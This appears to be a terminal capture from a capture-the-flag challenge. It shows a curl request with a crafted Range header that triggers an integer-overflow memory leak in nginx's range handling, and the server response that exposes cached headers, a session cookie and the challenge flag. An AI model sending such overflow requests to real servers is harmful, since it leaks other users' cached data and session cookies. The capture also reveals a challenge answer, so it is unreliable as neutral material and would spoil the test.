 *[main][~/nginx_overflow_task]$ curl http://89.23.110.227:8080/ -i -r -7500,-9223372036854768308 --output -
HTTP/1.1 206 Partial Content
Server: nginx
Date: Tue, 16 Sep 2025 05:27:11 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000003
Connection: keep-alive
Set-Cookie: sid=ea1cba56-0149-4ce4-a689-6ce7957df036; Expires=Wed, 16 Sep 2026 05:27:10 GMT; Max-Age=31536000; Path=/
X-Proxy-Cache: HIT
Debug: header_blocked_by_nginx
--00000000000000000003
Content-Type: text/html; charset=utf-8
Content-Range: bytes -271-7228/7229
te: Tue, 16 Sep 2025 05:27:10 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 7229
Set-Cookie: sid=ea1cba56-0149-4ce4-a689-6ce7957df036; Expires=Wed, 16 Sep 2026 05:27:10 GMT; Max-Age=31536000; Path=/
Debug: FECTF{nginx_1n7_0v3rfl0w}
Connection: close
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Flask Clicker</title>